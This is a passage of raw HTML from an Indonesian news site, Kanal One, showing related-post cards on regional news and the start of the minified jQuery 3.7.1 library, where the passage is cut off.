<img alt='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w263-h263-p-k-no-nu/28024.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w263-h263-p-k-no-nu/28024.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w526-h526-p-k-no-nu/28024.jpg 2x' title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2025/12/harumkan-nama-lombok-siswi-sd-it-abata.html' title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional'>Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-12-27T19:39:00+08:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mengenal Kitab Silahul Mukmin'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html'>
<img alt='Mengenal Kitab Silahul Mukmin' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w526-h526-p-k-no-nu/20231109_221550.jpg 2x' title='Mengenal Kitab Silahul Mukmin' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html' title='Mengenal Kitab Silahul Mukmin'>Mengenal Kitab Silahul Mukmin</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Khazanah?&max-results=9' rel='tag' title='Khazanah'>Khazanah</a>
<time class='post-date published' datetime='2023-11-09T22:18:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Nataru 2025–2026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2025/12/nataru-20252026-di-ntb-aman-arus.html'>
<img alt='Nataru 2025–2026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6383DA9rs5qnhZJorBGzl4Awd5qJb17OmZAU5pEBdwfbTPaojKMg2QuYuo3Ya7hoYT5GtaoIPTg5_Nx7qb8jnkgAAP3B8bsPf7vUfpjkmLApHJg-TiuVsrlnlRqWGo9icOv8cqzHsgFKZh0s7sXHu7leHxgq2ztWmAJOVshlmAU05l8UnA69tM9Mm0z2P/w263-h263-p-k-no-nu/1000333705.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6383DA9rs5qnhZJorBGzl4Awd5qJb17OmZAU5pEBdwfbTPaojKMg2QuYuo3Ya7hoYT5GtaoIPTg5_Nx7qb8jnkgAAP3B8bsPf7vUfpjkmLApHJg-TiuVsrlnlRqWGo9icOv8cqzHsgFKZh0s7sXHu7leHxgq2ztWmAJOVshlmAU05l8UnA69tM9Mm0z2P/w263-h263-p-k-no-nu/1000333705.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6383DA9rs5qnhZJorBGzl4Awd5qJb17OmZAU5pEBdwfbTPaojKMg2QuYuo3Ya7hoYT5GtaoIPTg5_Nx7qb8jnkgAAP3B8bsPf7vUfpjkmLApHJg-TiuVsrlnlRqWGo9icOv8cqzHsgFKZh0s7sXHu7leHxgq2ztWmAJOVshlmAU05l8UnA69tM9Mm0z2P/w526-h526-p-k-no-nu/1000333705.jpg 2x' title='Nataru 2025–2026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2025/12/nataru-20252026-di-ntb-aman-arus.html' title='Nataru 2025–2026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen'>Nataru 2025&#8211;2026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Mataram?&max-results=9' rel='tag' title='Mataram'>Mataram</a>
<time class='post-date published' datetime='2025-12-23T14:50:00+08:00'>12/23/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline &#8220;Satu Kanal untuk Semua&#8221;, Kanal One hadir sebagai ruang bersama yang inklusif, relevan, dan mudah diakses oleh seluruh lapisan </span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return 